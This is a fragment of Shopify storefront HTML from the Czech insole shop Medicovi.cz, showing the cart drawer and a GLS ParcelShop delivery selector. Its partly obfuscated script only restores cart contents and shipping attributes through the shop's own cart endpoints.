      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Přihlásit se</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Košík</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.cz",
    
      "logo": "https:\/\/www.medicovi.cz\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1758070483\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.cz"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const _0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="cz" language="cz" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Váš košík"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zavřít"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/vsechny-vlozky-medicovi" class="button">
                  Pokračovat v nákupu
                </a>
              
<p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ucet.medicovi.cz?locale=cs&region_country=CZ" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          NÁKUPNÍ KOŠÍK
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zavřít"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Načítání...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Mezisoučet</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0 Kč</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}
    .shippingCard__free {
  font-size: 0.8rem;
  font-weight: 600;
  color: #2aa6ff;
  margin-left: auto;
  text-transform: uppercase;
}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">ZPŮSOB DORUČENÍ</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS Doručení na adresu</span>
              </div>
              <span class="shippingCard__free">ZDARMA</span>
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS ParcelShop / <strong><i>alzaBox</i></strong></span>
              </div>
              <span class="shippingCard__free">ZDARMA</span>
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Vybrané ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
